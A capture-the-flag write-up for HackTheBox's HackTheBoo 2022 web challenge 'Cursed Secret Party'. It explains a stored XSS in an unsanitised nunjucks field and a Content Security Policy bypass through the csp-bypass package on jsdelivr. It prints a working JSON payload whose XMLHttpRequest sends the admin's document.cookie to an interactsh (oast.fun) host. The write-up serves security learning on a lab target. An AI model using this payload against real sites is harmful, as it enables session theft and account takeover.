HTB HackTheBoo 2022 - (Web) Cursed Secret Party writeup
‘Cursed secret party’ was a web challenge (day 5 out of 5) from HackTheBox’s HackTheBoo CTF.
Getting the flag involved exploiting a Stored Cross-Site Scripting vulnerability and bypassing the restrictions imposed by the Content Security Policy (CSP).
What we got
Like the previous web challenges, we got a container running the app and the code.
According to the dockerfile, we have the NodeJS app (built using ExpressJS) and a Google Chrome instance.

The nodeJS app will use puppeteer and control a headless instance of Chrome in order to simulate an user/admin accessing the page.
This setup is usually used for XSS-based attacks so we already know what to expect from this challenge.
In the bot.js file we can also see that the token used by the admin user will also contain the flag.
After having a quick look at the code, we surely want to run this locally as we want to make some changes to the app in order to accelerate developing the attack.
Running the app locally
We can use the commands from build-docker.sh to build and run the Docker container.
The only change that I made was the port because I had something else running on 1337 at that time. (that change is not included below)
#!/bin/bash
docker rm -f web_cursed_party
docker build -t web_cursed_party .
docker run --name=web_cursed_party --rm -p1337:1337 -it web_cursed_party
Modifying the app
After we confirmed that the app runs, we want to modify it a bit.
First, we need a token in order to access the /admin endpoint and there’s no login route so we can’t get one.
Two simple methods of getting a token would be to edit the bot.js file and make the bot print its token before accessing the /admin page. (just add a console.log(token); statement there)
Another one would be to edit the middleware/AuthMiddleware.js file and make the server print every token used for authentication.
I implemented both of those changes.
The application generates a random key used for signing JWTs so I couldn’t just generate a valid JWT and use that for authentication.
Now for the second thing that we want to change: every time the bot visits the sites, two endpoints get accessed: /admin and /admin/delete_all.
Like its name suggests, the second endpoint will delete all the entries from the database.
We don’t want that to happen because we want to access /admin and test the payloads ourselves.
So as a fix, we comment out the block that makes the call to the /admin/delete_all endpoint from bot.js.
With the modifications being made, we run the build-docker.sh script again and start accessing the app.
We can also check that we can see the bot’s token by reading the output of ‘docker logs web_cursed_party’.
 Note: The first JWT that you see in the screenshot is a regular user token
That token can be added as a cookie named ‘session’ in your browser and you’ll be able to access /admin
Finding the injection point
Enough setup, let’s try to get that flag.
First, let’s see what is the data flow used by this application.

By using the form on the webpage you are sending four values to the server: halloween_name, email, costume_type and trick_or_treat.
All of them are inserted into the database without any kind of processing or sanitization.
The code used for interacting with the database is not vulnerable to SQL Injection so we can cross that off our lists.

That data gets displayed when the /admin endpoint gets accessed.
We can see how the data is displayed by reading the views/admin.html file.

By taking a look at package.json, we can see that the nunjucks library is used for templating.
That’s probably where that ‘| safe’ used for halloween_name comes from.
By looking at the nunjucks documentation we can see that ‘safe’ is used for indicating that a value is safe and that it shouldn’t be sanitized.
This means that using ‘safe’ actually makes the halloween_name field the vulnerable one.

Now that we know the vulnerable field, let’s try injecting a simple payload. Let’s go for <script>alert(1)</script> for now.
After we add the entry and go to /admin … nothing happens.
If we open the console we can see that our payload has been blocked because of the Content Security Policy (CSP)

Bypassing the Content Security Policy (CSP)
Now we have to find a way to bypass the CSP. For that, let’s take a look at the Content-Security-Policy header first and see what is allowed.
script-src 'self' https://cdn.jsdelivr.net;
style-src 'self' https://fonts.googleapis.com;
img-src 'self';
font-src 'self' https://fonts.gstatic.com;
child-src 'self';
frame-src 'self';
worker-src 'self';
frame-ancestors 'self';
form-action 'self';
base-uri 'self';
manifest-src 'self'
The script-src entry stands out. It allows loading scripts from jsdelivr, a CDN that’s commonly used for loading javascript or css files.
After searching for a while to see if I can upload my own files to jsdelivr, I found the csp-bypass project on GitHub.
Someone already made a javascript module that can be loaded and it will allow you to execute arbitrary javascript code.
We can also check that it is indeed found on jsdelivr: csp-bypass.

First, we use the demo payload from the github repository to get an alert popup
{
    "halloween_name":"<script src='https://cdn.jsdelivr.net/npm/csp-bypass@1.0.2/dist/sval-classic.js'></script><br csp='alert(1)'>",
    "email":"test",
    "costume_type":"test",
    "trick_or_treat":"test"
}
Preparing the payload
We can now run JavaScript in the admin’s browser. So the next step is to steal their session cookie and decode the flag contained in it.
For that, we’ll make a request to a domain that we control using XMLHttpRequest and we’ll append the cookie (accessed by document.cookie) to the URL.
For the domain we’ll use interactsh, a projectDiscovery tool that also offers a hosted version.
We want our javascript payload to look like this.
const http=new XMLHttpRequest();
http.open("GET", "https://cdd1cwk2vtc0000vg6a0ggsosqcyyyyyb.oast.fun/" + document.cookie);
http.send();
So our request body will look like this.
{
    "halloween_name":"<script src='https://cdn.jsdelivr.net/npm/csp-bypass@1.0.2/dist/sval-classic.js'></script><br csp='const http=new XMLHttpRequest(); http.open(\"GET\", \"https://cdd1cwk2vtc0000vg6a0ggsosqcyyyyyb.oast.fun/\" + document.cookie);http.send();'>",
    "email":"test",
    "costume_type":"test",
    "trick_or_treat":"test"
}
We send the request and then watch our interactsh console.
After a very short time, we receive a request and we can see that the URL contains the session cookie.
 Note: this was done on the remote server that contained the real flag

Getting the flag
Now we decode the received session token using jwt.io and we can read the flag from there.
Other web challenges from this CTF
This CTF released a challenge in each of its 5 categories each day.
I have posted writeups for all the web challenges. Here are some links to them:
- Day 1 - Evaluation Deck
- Day 2 - Spookifier
- Day 3 - Horror Feeds
- Day 4 - Juggling Facts
- Day 5 - Cursed Secret Party (you are here)